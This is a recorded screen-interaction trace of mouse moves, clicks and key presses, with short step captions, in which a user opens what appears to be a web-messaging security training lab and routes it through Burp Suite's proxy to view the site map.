
{"action": "mouse_move", "coordinate": [264, 186]}

{"action": "mouse_move", "coordinate": [269, 113]}

{"action": "mouse_move", "coordinate": [274, 169]}

{"action": "mouse_move", "coordinate": [527, 205]}

{"action": "mouse_move", "coordinate": [321, 214]}

{"action": "mouse_move", "coordinate": [290, 278]}

- Highlight 'web messaging' in the lab description and bring up the context menu on 'Access the lab'
{"action": "double_click", "coordinate": [493, 273]}

{"action": "mouse_move", "coordinate": [465, 293]}

{"action": "right_click", "coordinate": [386, 303]}

- Open the lab blog in a new tab and select the Burp proxy in FoxyProxy
{"action": "left_click", "coordinate": [426, 311]}

{"action": "left_click", "coordinate": [842, 41]}

{"action": "left_click", "coordinate": [278, 41]}

- Show Burp's Target site map with the lab host's root GET request and passive issues
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [92, 27]}

{"action": "mouse_move", "coordinate": [166, 75]}

{"action": "mouse_move", "coordinate": [262, 97]}

{"action": "mouse_move", "coordinate": [609, 118]}

{"action": "mouse_move", "coordinate": [601, 127]}

{"action": "mouse_move", "coordinate": [598, 126]}

{"action": "mouse_move", "coordinate": [321, 133]}

{"action": "mouse_move", "coordinate": [156, 114]}

{"action": "mouse_move", "coordinate": [631, 106]}
